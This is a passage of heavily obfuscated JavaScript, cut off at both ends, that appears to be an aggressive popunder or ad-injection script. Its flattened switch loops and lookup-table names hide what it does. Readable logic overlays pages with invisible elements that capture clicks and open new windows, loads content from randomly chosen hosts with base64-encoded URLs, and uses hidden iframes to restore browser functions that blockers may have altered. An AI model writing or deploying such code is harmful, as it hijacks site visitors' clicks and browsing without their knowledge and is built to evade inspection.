n=o.bn[i.y];break;}}},t.Sn=function(){return!o.bn[i.y];},t.jn=function(){for($._Cr=$.z;$._Cr<$.Bn;$._Cr+=$.Bd){switch($._Cr){case $.Be:try{document[$.g][$.n](e),[$.i,$.k,$.j][$.h](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.t][t];}}),document[$.g][$.bH](e);}catch(n){}break;case $.Bd:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.d]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Di=$.z;$._Di<$.Fj;$._Di+=$.Bd){switch($._Di){case $.Fb:function i(){l[$.h](function(r){s[$.h](function(n){n[$.aB]=n[$.aB][$.Jp](function(n){for($._CF=$.z;$._CF<$.Be;$._CF+=$.Bd){switch($._CF){case $.Bd:return t||e;break;case $.z:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});});}),r[$.h](function(n){window[n]=!$.Bd;}),r=[],l=[];}break;case $.Be:var f=document[$.a],s=[window],r=[],l=[],o=function(){};break;case $.Bn:f&&f[$.Ga]&&(o=f[$.Ga]);break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.gn=function(n,t,e){for($._Cf=$.z;$._Cf<$.Bn;$._Cf+=$.Bd){switch($._Cf){case $.Be:try{for($._CA=$.z;$._CA<$.Be;$._CA+=$.Bd){switch($._CA){case $.Bd:a[$.ax]=n,a[$.Ek]=t,a[$.ay]=e,a[$.az]=c?c[$.az]:o,a[$.bA]=i,a[$.bB]=r,(a[$.bI]=u)&&u[$.ce]&&(a[$.ce]=u[$.ce]),l[$.aI](a),s[$.h](function(n){return n[$.aB][$.aI](a);});break;case $.z:var c=window[$.aB][$.Jp](function(n){return n[$.ay]===e&&n[$.az];})[$.cf](),a=$.$();break;}}}catch(n){}break;case $.Bd:try{i=f[$.d][$.ae]($.Iu)[$.Be];}catch(n){}break;case $.z:var r=$.Bn<arguments[$.Gh]&&void $.z!==arguments[$.Bn]?arguments[$.Bn]:$.z,o=$.By<arguments[$.Gh]&&void $.z!==arguments[$.By]?arguments[$.By]:$.z,u=arguments[$.Fb],i=void $.z;break;}}},t.Mn=function(n){r[$.aI](n),window[n]=!$.z;},t[$.Dp]=i,t[$.Dq]=function(r,o){return $.z<window[$.aB][$.Jp](function(n){for($._BD=$.z;$._BD<$.Be;$._BD+=$.Bd){switch($._BD){case $.Bd:return t&&e;break;case $.z:var t=n[$.ay]===o,e=n[$.ax]===r;break;}}})[$.Gh];},t[$.Dr]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$.Jl](function(n){for($._CC=$.z;$._CC<$.Be;$._CC+=$.Bd){switch($._CC){case $.Bd:return t[$.Jp](function(n){return-$.Bd<e[$.Jk](n[$.ay]);});break;case $.z:var t=n[$.aB]||[];break;}}})[$.de](function(n,t){return n[$.bw](t);},[])[$.h](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.FG:s[$.h](function(n){n[$.aB]||(n[$.aB]=[]);});break;case $.By:try{for(var u=s[$.Bb](-$.Bd)[$.ag]();u&&u!==u[$.Jt]&&u[$.Jt][$.at][$.q];)s[$.aI](u[$.Jt]),u=u[$.Jt];}catch(n){}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._d=$.z;$._d<$.Fj;$._d+=$.Bd){switch($._d){case $.Fb:var s=t.bn=$.$();break;case $.Be:t.Tn=$.Gj;break;case $.Bn:var r=t.xn=$.Gj,o=(t.An=$.Iz,t.kn=$.Ji),u=t.In=$.Iy,i=t.En=$.Iz,c=t.Pn=$.JA,a=t.Rn=$.JB,f=t._n=$.$();break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.FG:s[r]=$.GG,s[a]=$.GH,s[i]=$.GI;break;case $.By:f[r]=$.GA,f[o]=$.GB,f[u]=$.GC,f[i]=$.GD,f[c]=$.GE,f[a]=$.GF;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ce=$.z;$._Ce<$.Be;$._Ce+=$.Bd){switch($._Ce){case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Bq]=function(n){try{return n[$.ae]($.Iu)[$.Be][$.ae]($.cq)[$.Bb](-$.Be)[$.Js]($.cq)[$.eG]();}catch(n){return $.BC;}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Eg=$.z;$._Eg<$.Fl;$._Eg+=$.Bd){switch($._Eg){case $.Fa:function M(n,t,e,r){for($._DC=$.z;$._DC<$.Bn;$._DC+=$.Bd){switch($._DC){case $.Be:return($.z,c.Jn)(i,n,t,e,r)[$.bd](function(n){return($.z,l.Xn)(s.e,o),n;})[$.ef](function(n){throw($.z,l.Fn)(s.e,o,i),n;});break;case $.Bd:var o=$.IJ,u=y(h),i=$.Gi+($.z,a.B)()+$.Iu+u+$.cs;break;case $.z:($.z,d[$.Di])($.aA);break;}}}break;case $.By:var g=[_.x=M,_.f=O];break;case $.Fj:function S(n,t){for($._DA=$.z;$._DA<$.Bn;$._DA+=$.Bd){switch($._DA){case $.Be:return($.z,c.Hn)(o,t)[$.bd](function(n){return($.z,l.Xn)(s.e,e),n;})[$.ef](function(n){throw($.z,l.Fn)(s.e,e,o),n;});break;case $.Bd:var e=$.IH,r=y(w),o=$.Gi+($.z,a.B)()+$.Iu+r+$.cu+btoa(n);break;case $.z:($.z,d[$.Di])($.Jy);break;}}}break;case $.Bn:_.c=S,_.p=j;break;case $.FJ:function j(n,t){for($._DB=$.z;$._DB<$.Bn;$._DB+=$.Bd){switch($._DB){case $.Be:return($.z,c.Gn)(o,t)[$.bd](function(n){return($.z,l.Xn)(s.e,e),n;})[$.ef](function(n){throw($.z,l.Fn)(s.e,e,o),n;});break;case $.Bd:var e=$.II,r=y(p),o=$.Gi+($.z,a.B)()+$.Iu+r+$.cv+btoa(n);break;case $.z:($.z,d[$.Di])($.Jz);break;}}}break;case $.Fb:function y(n){return n[Math[$.Iq](Math[$.BA]()*n[$.Gh])];}break;case $.Be:var c=e($.Fc),i=e($.Fb),a=e($.Bd),f=e($.Fd),s=e($.z),l=e($.Fe),d=e($.Be),r=new RegExp($.Ff,$.Bf),o=new RegExp($.Fg),u=new RegExp($.Fh),v=[$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs,$.Ct],w=[$.l,$.Cu,$.Co,$.Cv,$.Cw,$.Cx,$.Cy],p=[$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG,$.DH],h=[$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df],m=[$.Ez,s.e[$.BD]($.BH)][$.Js]($.BC),_=$.$();break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.Bn=function(n){for($._BF=$.z;$._BF<$.Be;$._BF+=$.Bd){switch($._BF){case $.Bd:return $.Gi+($.z,a.B)()+$.Iu+t+$.di+e;break;case $.z:var t=y(v),e=btoa(b(n));break;}}},t.Nn=S,t.Cn=j,t.qn=M,t.Dn=O,t.zn=function(n,t,e,r){for($._Ed=$.z;$._Ed<$.By;$._Ed+=$.Bd){switch($._Ed){case $.Bn:return($.z,d[$.Di])(e+$.bz+n),function n(t,e,r,o,u){for($._EH=$.z;$._EH<$.Be;$._EH+=$.Bd){switch($._EH){case $.Bd:return o&&o!==f.Un?i?i(e,r,o,u)[$.bd](function(n){return n;})[$.ef](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?_[i](e,r||$.ff)[$.bd](function(n){return localStorage[m]=i,n;})[$.ef](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cf]();break;}}}(o,n,t,e,r)[$.bd](function(n){return n&&n[$.Cb]?n:$.$($.dm,$.dp,$.Cb,n);});break;case $.Bd:var o=(e=e?e[$.cC]():$.BC)&&e!==f.Un?[][$.bw](g):(u=[localStorage[m]][$.bw](Object[$.Jm](_)),u[$.Jp](function(n,t){return n&&u[$.Jk](n)===t;}));break;case $.Be:var u;break;case $.z:n=b(n);break;}}};break;case $.Fu:function O(n,t,e,r){for($._DD=$.z;$._DD<$.Bn;$._DD+=$.Bd){switch($._DD){case $.Be:return($.z,c.Ln)(u,n,t,e,r)[$.bd](function(n){return($.z,l.Xn)(s.e,o),n;})[$.ef](function(n){throw($.z,l.Fn)(s.e,o,u),n;});break;case $.Bd:var o=$.Ia,u=($.z,i.cn)();break;case $.z:($.z,d[$.Di])($.aF),($.z,i.sn)(($.z,a.B)());break;}}}break;case $.FG:function b(n){return r[$.JC](n)?n:o[$.JC](n)?$.ch+n:u[$.JC](n)?$.Gi+window[$.cA][$.ek]+n:window[$.cA][$.cc][$.ae]($.Iu)[$.Bb]($.z,-$.Bd)[$.bw](n)[$.Js]($.Iu);}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bn;$._Cg+=$.Bd){switch($._Cg){case $.Be:var r=e($.FG),o=e($.Bn),a=t.Yn=new RegExp($.Ju,$.BC),u=($.Bx!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.Yn=void $.z,t.Zn=function(r,o,u){for($._CG=$.z;$._CG<$.Be;$._CG+=$.Bd){switch($._CG){case $.Bd:return r[$.an]=i[c],r[$.Gh]=i[$.Gh],function(n){for($._Bu=$.z;$._Bu<$.Be;$._Bu+=$.Bd){switch($._Bu){case $.Bd:if(t===o)for(;e--;)c=(c+=u)>=i[$.Gh]?$.z:c,r[$.an]=i[c];break;case $.z:var t=n&&n[$.DI]&&n[$.DI].id,e=n&&n[$.DI]&&n[$.DI][$.Hc];break;}}};break;case $.z:var i=r[$.Dv][$.ae](a)[$.Jp](function(n){return!a[$.JC](n);}),c=$.z;break;}}},t.$n=function(n){for($._r=$.z;$._r<$.Be;$._r+=$.Bd){switch($._r){case $.Bd:t[$.ao]=n,u[$.F](t);break;case $.z:var t=new Event(o.X);break;}}},t.Kn=function(e,n){return Array[$.Bo](null,$.$($.Gh,n))[$.Jl](function(n,t){return($.z,r.pn)(e,t);})[$.Js]($.eq);};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Da=$.z;$._Da<$.Fb;$._Da+=$.Bd){switch($._Da){case $.Bn:function o(){for($._CD=$.z;$._CD<$.Be;$._CD+=$.Bd){switch($._CD){case $.Bd:try{r[$.A]=t[$.A];}catch(n){for($._Bp=$.z;$._Bp<$.Be;$._Bp+=$.Bd){switch($._Bp){case $.Bd:r[$.A]=e&&e[$.dl][$.A];break;case $.z:var e=[][$.cw][$.Ba](t[$.J]($.BB),function(n){return $.m===n[$.d];});break;}}}break;case $.z:var t=r[$.Iv];break;}}}break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.By:$.Bx!=typeof window&&(r[$.Jv]=window,void $.z!==window[$.at]&&(r[$.bo]=window[$.at])),$.Bx!=typeof document&&(r[$.Iv]=document),$.Bx!=typeof navigator&&(r[$.Ik]=navigator),o(),r[$.Ds]=function(){for($._By=$.z;$._By<$.Be;$._By+=$.Bd){switch($._By){case $.Bd:try{for($._Bb=$.z;$._Bb<$.Be;$._Bb+=$.Bd){switch($._Bb){case $.Bd:return n[$.aG][$.n](t),t[$.aH]!==n[$.aG]?!$.Bd:(t[$.aH][$.bH](t),r[$.Jv]=window[$.Jt],r[$.Iv]=r[$.Jv][$.u],o(),!$.z);break;case $.z:var n=window[$.Jt][$.u],t=n[$.A]($.Cl);break;}}}catch(n){return!$.Bd;}break;case $.z:if(!window[$.Jt])return null;break;}}},r[$.Dt]=function(){try{return r[$.Iv][$.a][$.aH]!==r[$.Iv][$.aG]&&(r[$.dn]=r[$.Iv][$.a][$.aH],r[$.dn][$.l][$.o]&&$.HJ!==r[$.dn][$.l][$.o]||(r[$.dn][$.l][$.o]=$.fD),!$.z);}catch(n){return!$.Bd;}},t[$.Bq]=r;break;case $.Be:var r=$.$();break;case $.z:$.Bw;break;}}},function(n,t,e){for($._f=$.z;$._f<$.FG;$._f+=$.Bd){switch($._f){case $.Fb:o[$.l][$.Gk]=u,o[$.l][$.Gl]=i;break;case $.Be:t.Qn=$.Hm,t.Wn=$.He,t.Vn=$.Hn,t.nt=[$.Ic,$.Id,$.Ie,$.If,$.Ig,$.Ih],t.tt=$.Ho,t.et=$.w;break;case $.Bn:var r=t.rt=$.Ii,o=t.ot=document[$.A](r),u=t.ut=$.JD,i=t.it=$.JE;break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.By:t.ct=$.Hp,t.at=[$.Ii,$.Ij,$.HI,$.Ik,$.IG],t.ft=[$.Il,$.Im,$.In],t.st=$.Hq,t.lt=$.Hr,t.dt=!$.z,t.vt=!$.Bd,t.wt=$.Hs,t.pt=$.Ht,t.ht=$.Hu,t.mt=$.Hv;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._a=$.z;$._a<$.Bn;$._a+=$.Bd){switch($._a){case $.Be:t._t=$.Hw,t.gt=$.Cc,t.yt=$.Hx,t.bt=$.Hy,t.St=$.Hz,t.Un=$.IA,t.jt=$.IB;break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._l=$.z;$._l<$.Fb;$._l+=$.Bd){switch($._l){case $.Bn:var i=window[$.Gb]||u[$.Bq];break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.By:t[$.Bq]=i;break;case $.Be:var r,o=e($.Fi),u=(r=o)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.z:$.Bw;break;}}},function(n,t){for($._Bo=$.z;$._Bo<$.By;$._Bo+=$.Bd){switch($._Bo){case $.Bn:n[$.BF]=e;break;case $.Bd:e=function(){return this;}();break;case $.Be:try{e=e||Function($.Jo)()||($.z,eval)($.bh);}catch(n){$.do==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._DE=$.z;$._DE<$.Fb;$._DE+=$.Bd){switch($._DE){case $.Bn:function m(n){return($.z,o.yn)()?null:(($.z,s[$.Di])($.ck),($.z,o.jn)(),c.y===w.xn&&($.z,u.Mt)()&&($.z,u.Ot)(($.z,r.R)()),window[i.K]=l.zn,($.z,v[$.Bq])(c.y,n)[$.bd](function(){($.z,p.On)([c.e,c.a],($.z,r.B)()),c.y===w.xn&&($.z,u.Tt)();}));}break;case $.Bd:var r=e($.Bd),o=e($.Fj),u=e($.Fk),i=e($.By),c=e($.z),a=h(e($.Io)),f=e($.Bn),s=e($.Be),l=e($.Fl),d=e($.Fm),v=h(e($.Ip)),w=e($.Fa),p=e($.FJ);break;case $.By:($.z,o.mn)(),window[c.I]=m,window[c.P]=m,setTimeout(m,i.$),($.z,d.$n)(f.H),($.z,a[$.Bq])();break;case $.Be:function h(n){return n&&n[$.Bm]?n:$.$($.Bq,n);}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ci=$.z;$._Ci<$.FJ;$._Ci+=$.Bd){switch($._Ci){case $.Fj:a[$.Dv]=($.z,u.Kn)(i.k,h),l[$.Dv]=($.z,u.Kn)(o.rn,m),f[$.Dv]=i.A,d[$.Dv]=o.un,($.z,u.Zn)(l,r.H,o.in),($.z,u.Zn)(d,r.H,$.Bd),t[$.Dw]=w=($.z,u.Zn)(a,r.H,o.in),t[$.Du]=p=($.z,u.Zn)(f,r.H,$.Bd),window[$.B]($.GJ,w),window[$.B]($.GJ,p);break;case $.Bn:c[$.Dv]=i.T,s[$.Dv]=o.en;break;case $.Fb:($.z,u.Zn)(s,r.H,$.Bd),window[$.B]($.GJ,v);break;case $.Be:var r=e($.Bn),o=e($.By),u=e($.Fm),i=e($.z),c=t.D=$.$(),a=t[$.Gc]=$.$(),f=t[$.Gd]=$.$(),s=t.U=$.$(),l=t[$.Ge]=$.$(),d=t[$.Gf]=$.$();break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Du]=t[$.Dw]=t[$.Gg]=t[$.Gf]=t[$.Ge]=t.U=t[$.Gd]=t[$.Gc]=t.D=void $.z;break;case $.FG:var h=c[$.Gh]*o.in,m=s[$.Gh]*o.in;break;case $.By:var v=t[$.Gg]=($.z,u.Zn)(c,r.H,$.Bd),w=t[$.Dw]=void $.z,p=t[$.Du]=void $.z;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Df=$.z;$._Df<$.By;$._Df+=$.Bd){switch($._Df){case $.Bn:function s(n,t){try{for($._Bf=$.z;$._Bf<$.Be;$._Bf+=$.Bd){switch($._Bf){case $.Bd:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jp](function(n){return-$.Bd<n[$.Jk](t);})[$.cf]();break;}}}catch(n){return $.z;}}break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.F=function(n){for($._k=$.z;$._k<$.Be;$._k+=$.Bd){switch($._k){case $.Bd:return $.Bd;break;case $.z:{for($._j=$.z;$._j<$.Be;$._j+=$.Bd){switch($._j){case $.Bd:if(u[$.JC](n))return $.Be;break;case $.z:if(o[$.JC](n))return $.Bn;break;}}}break;}}},t.G=function(n){return s(c,n);},t.J=function(n){return s(a,n[$.bJ]());},t.Y=function(n){return s(f,n);},t.L=function(n){return n[$.ae]($.Iu)[$.Bb]($.Bd)[$.Jp](function(n){return n;})[$.cf]()[$.ae]($.cq)[$.Bb](-$.Be)[$.Js]($.cq)[$.eG]()[$.ae]($.BC)[$.de](function(n,t){return n+($.z,r[$.Dk])(t);},$.z)%$.FG+$.Bd;};break;case $.Be:var r=e($.FG),o=new RegExp($.Fn,$.Bf),u=new RegExp($.Fo,$.Bf),i=$.Be,c=[[$.Dx],[$.Dy,$.Dz,$.EA],[$.EB,$.EC],[$.ED,$.EE,$.EF],[$.EG,$.EH]],a=[[$.EI],[-$.FB],[-$.FC],[-$.FD,-$.FE],[$.EJ,$.EA,-$.EI,-$.FF]],f=[[$.Ea],[$.Eb],[$.Ec],[$.Ed],[$.Ee]];break;case $.z:$.Bw;break;}}},function(n,t,e){for($._BI=$.z;$._BI<$.Bn;$._BI+=$.Bd){switch($._BI){case $.Be:var r,o=e($.Fp),u=(r=o)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Bq]=function(n,t,e){for($._BB=$.z;$._BB<$.By;$._BB+=$.Bd){switch($._BB){case $.Bn:return u[$.Bq][$.Iv][$.c][$.bH](r),o;break;case $.Bd:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.d]=$.m,u[$.Bq][$.Iv][$.c][$.n](r);break;case $.Be:var o=r[$.t][$.au][$.Ba](u[$.Bq][$.Jv],n,t,e);break;case $.z:var r=u[$.Bq][$.Iv][$.A]($.BB);break;}}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Cx=$.z;$._Cx<$.Fu;$._Cx+=$.Bd){switch($._Cx){case $.Fa:function S(n){for($._s=$.z;$._s<$.Bn;$._s+=$.Bd){switch($._s){case $.Be:t.wn(function(){w=t;});break;case $.Bd:var t=($.z,d.dn)(n);break;case $.z:($.z,u.On)([l.e,l.a],($.z,i.B)());break;}}}break;case $.By:function m(){for($._Cv=$.z;$._Cv<$.Bn;$._Cv+=$.Bd){switch($._Cv){case $.Be:v=n[$.Jl](function(n){for($._BA=$.z;$._BA<$.Be;$._BA+=$.Bd){switch($._BA){case $.Bd:return i[$.o]=f.et,i[$.Jt]=e+$.cI,i[$.aJ]=r+$.cI,i[$.p]=o+$.cI,i[$.q]=u+$.cI,g(i);break;case $.z:var t=($.z,a[$.Dm])(n),e=t[$.Jt],r=t[$.aJ],o=t[$.bk],u=t[$.bl],i=$.$();break;}}}),h=setTimeout(m,f.Qn);break;case $.Bd:var n=($.z,a[$.Dn])(f.Vn)[$.Jp](function(n){for($._Cn=$.z;$._Cn<$.Be;$._Cn+=$.Bd){switch($._Cn){case $.Bd:return!f.nt[$.dz](function(n){return[t,e][$.Js](f.tt)===n;});break;case $.z:var t=n[$.bk],e=n[$.bl];break;}}});break;case $.z:_();break;}}}break;case $.Fj:function y(n,t){for($._q=$.z;$._q<$.Be;$._q+=$.Bd){switch($._q){case $.Bd:return Math[$.Iq](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bn:var v=[],w=void $.z,p=void $.z,h=void $.z;break;case $.FJ:function b(n){return n[y($.z,n[$.Gh])];}break;case $.Fb:function _(){v=v[$.Jp](function(n){return n[$.aH]&&n[$.aH][$.bH](n),!$.Bd;}),h&&clearTimeout(h);}break;case $.Be:var r,o=e($.Fq),c=(r=o)&&r[$.Bm]?r:$.$($.Bq,r),a=e($.Fj),f=e($.Fr),s=e($.Fs),l=e($.z),u=e($.FJ),i=e($.Bd),d=e($.Fb);break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t.xt=m,t.At=_,t.kt=g,t.It=S,t.Ot=function(u){for($._Cb=$.z;$._Cb<$.By;$._Cb+=$.Bd){switch($._Cb){case $.Bn:S(u),p=function(n){($.z,s.Et)()&&(n[$.cn](),n[$.co](),_(),document[$.c]&&document[$.c][$.n](i[$.by]));},window[$.B](f.st,p,f.dt),i[$.Hs][$.B](f.lt,function(n){for($._Bx=$.z;$._Bx<$.Be;$._Bx+=$.Bd){switch($._Bx){case $.Bd:($.z,s.Pt)(),n[$.cn](),n[$.co](),n[$.cp](),w&&w()?S(u):($.z,c[$.Bq])(t,e,r,o,!$.z),i[$.by][$.dJ]();break;case $.z:var t=$.BC+i[$.Hs][$.cc],e=l.g&&l.g[$.ec],r=l.g&&l.g[$.Hs],o=l.g&&l.g[$.ed];break;}}},f.dt);break;case $.Bd:($.z,s.Et)(n)&&m();break;case $.Be:var i=function(n){for($._BE=$.z;$._BE<$.FG;$._BE+=$.Bd){switch($._BE){case $.Fb:return i[$.by]=r,i[$.Hs]=u,i;break;case $.Be:var u=r[$.J]($.Bl)[$.z];break;case $.Bn:u[$.bx]=f.ct,u[$.l][$.o]=$.ci,u[$.l][$.Gk]=y($.cz,$.dA),u[$.l][$.p]=y($.db,$.dc)+$.cy,u[$.l][$.q]=y($.db,$.dc)+$.cy,u[$.l][$.Jt]=y($.z,$.By)+$.cI,u[$.l][$.ca]=y($.z,$.By)+$.cI,u[$.l][$.aJ]=y($.z,$.By)+$.cI,u[$.l][$.cb]=y($.z,$.By)+$.cI;break;case $.Bd:r[$.bm]=o;break;case $.By:var i=$.$();break;case $.z:var t=b(f.at),e=b(f.ft),r=document[$.A](t),o=e[$.Bc]($.cg,n);break;}}}(u);break;case $.z:var n=new Date()[$.bG]();break;}}},t.Tt=function(){p&&window[$.C](f.st,p,f.dt);},t.Mt=function(){return void $.z===p;};break;case $.FG:function g(t){for($._Bd=$.z;$._Bd<$.Be;$._Bd+=$.Bd){switch($._Bd){case $.Bd:return Object[$.Jm](t)[$.h](function(n){e[$.l][n]=t[n];}),document[$.c][$.n](e),e;break;case $.z:var e=f.ot[$.ah](f.vt);break;}}}break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bn;$._Ca+=$.Bd){switch($._Ca){case $.Be:var r,o=e($.Ft),a=(r=o)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Bq]=function(t,n,e,r,o){for($._Bw=$.z;$._Bw<$.Be;$._Bw+=$.Bd){switch($._Bw){case $.Bd:return setTimeout(function(){for($._Bm=$.z;$._Bm<$.Bn;$._Bm+=$.Bd){switch($._Bm){case $.Be:if(o)try{c[$.cB]=null;}catch(n){}break;case $.Bd:try{c[$.u][$.cA]=t;}catch(n){window[$.au](t,i);}break;case $.z:try{if(c[$.bb])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.z:var u=e||($.z,a[$.Bq])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Bb]($.Be),c=window[$.au](u,i);break;}}};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ch=$.z;$._Ch<$.By;$._Ch+=$.Bd){switch($._Ch){case $.Bn:var u=$.CD,f=new RegExp($.Fv,$.Bf),s=new RegExp($.Fw,$.Bf);break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z)),t[$.Bq]=function(i){for($._CI=$.z;$._CI<$.By;$._CI+=$.Bd){switch($._CI){case $.Bn:return r||o||u;break;case $.Bd:t[$.aC](function(n,t){try{for($._BJ=$.z;$._BJ<$.Be;$._BJ+=$.Bd){switch($._BJ){case $.Bd:return o===u?$.z:u<o?-$.Bd:$.Bd;break;case $.z:var e=n[$.as](),r=t[$.as](),o=e[$.p]*e[$.q],u=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Be:var e=t[$.Jp](function(n){for($._Bg=$.z;$._Bg<$.Be;$._Bg+=$.Bd){switch($._Bg){case $.Bd:return e||r||o;break;case $.z:var t=[][$.Bb][$.Ba](n[$.eB])[$.Js]($.cm),e=f[$.JC](n.id),r=f[$.JC](n[$.d]),o=f[$.JC](t);break;}}}),r=$.z<e[$.Gh]?e[$.z][$.d]:$.BC,o=$.z<t[$.Gh]?t[$.z][$.d]:$.BC;break;case $.z:var c=($.z,a[$.Bq])(window[$.cA][$.cc]),n=document[$.E]($.ba),t=[][$.Bb][$.Ba](n)[$.Jp](function(n){for($._Br=$.z;$._Br<$.Be;$._Br+=$.Bd){switch($._Br){case $.Bd:return o&&!r&&!u;break;case $.z:var t=($.z,a[$.Bq])(n[$.d]),e=t[$.eG]()===c[$.eG](),r=-$.Bd<n[$.d][$.Jk]($.ej),o=e||!i,u=s[$.JC](n[$.d]);break;}}});break;}}};break;case $.Be:var r,o=e($.Fu),a=(r=o)&&r[$.Bm]?r:$.$($.Bq,r);break;case $.z:$.Bw;break;}}},function(n,t,e){for($._EE=$.z;$._EE<$.Fj;$._EE+=$.Bd){switch($._EE){case $.Fb:function l(){for($._y=$.z;$._y<$.Be;$._y+=$.Bd){switch($._y){case $.Bd:return[parseInt(e,$.Fu)||new Date()[$.bG](),parseInt(r,$.Fu)||$.z,parseInt(o,$.Fu)||$.z];break;case $.z:var n=(localStorage[u.Q]||$.BC)[$.ae](u.W),t=c(n,$.Bn),e=t[$.z],r=t[$.Bd],o=t[$.Be];break;}}}break;case $.Be:var c=function(n,t){for($._EA=$.z;$._EA<$.Bn;$._EA+=$.Bd){switch($._EA){case $.Be:throw new TypeError($.JF);break;case $.Bd:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._Dw=$.z;$._Dw<$.Bn;$._Dw+=$.Bd){switch($._Dw){case $.Be:return e;break;case $.Bd:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aI](i[$.Hc]),!t||e[$.Gh]!==t);r=!$.z);}catch(n){o=!$.z,u=n;}finally{try{!r&&c[$.fh]&&c[$.fh]();}finally{if(o)throw u;}}break;case $.z:var e=[],r=!$.z,o=!$.Bd,u=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bn:t.Et=function(){for($._Bi=$.z;$._Bi<$.Fb;$._Bi+=$.Bd){switch($._Bi){case $.Bn:if(u&&i)return!$.z;break;case $.Bd:if(e+f<new Date()[$.bG]())return d(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.By:return!$.Bd;break;case $.Be:var u=o<a.v,i=r+s<new Date()[$.bG]();break;case $.z:var n=l(),t=c(n,$.Bn),e=t[$.z],r=t[$.Bd],o=t[$.Be];break;}}},t.Pt=function(){for($._o=$.z;$._o<$.Be;$._o+=$.Bd){switch($._o){case $.Bd:d(e,new Date()[$.bG](),r+$.Bd);break;case $.z:var n=l(),t=c(n,$.Bn),e=t[$.z],r=t[$.Be];break;}}};break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.FG:function d(n,t,e){for($._p=$.z;$._p<$.Be;$._p+=$.Bd){switch($._p){case $.Bd:localStorage[u.Q]=r;break;case $.z:var r=[n,t,e][$.Js](u.W);break;}}}break;case $.By:var r=e($.Fx),u=e($.By),a=e($.z),f=a.w*r.Rt,s=a.h*r.Bt;break;case $.z:$.Bw;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Bn;$._b+=$.Bd){switch($._b){case $.Be:t.Bt=$.IC,t.Rt=$.ID;break;case $.Bd:Object[$.BE](t,$.Bm,$.$($.Hc,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Dr=$.z;$._Dr<$.Fb;$._Dr+=$.Bd){switch($._Dr){case $.Bn:function u(n){for($._Dp=$.z;$._Dp<$.Be;$._Dp+=$.Bd){switch($._Dp){case $.Bd:u!==v&&u!==w||(t===p?(s[$.bq]=h,s[$.df]=d.y,s[$.bu]=d.e,s[$.dg]=d.a):t!==m||!i||a&&!f||(s[$.bq]=_,s[$.bs]=i,($.z,l.zn)(e,c,o,r)[$.bd](function(n){for($._Dc=$.z;$._Dc<$.Be;$._Dc+=$.Bd){switch($._Dc){case $.Bd:t[$.bq]=y,t[$.bp]=e,t[$.bs]=i,t[$.DI]=n,b(u,t);break;case $.z:var t=$.$();break;}}})[$.ef](function(n){for($._Dj=$.z;$._Dj<$.Be;$._Dj+=$.Bd){switch($._Dj){case $.Bd:t[$.bq]=g,t[$.bp]=e,t[$.bs]=i,t[$.DG]=n&&n[$.GJ],b(u,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&b(u,s));break;case $.z:var 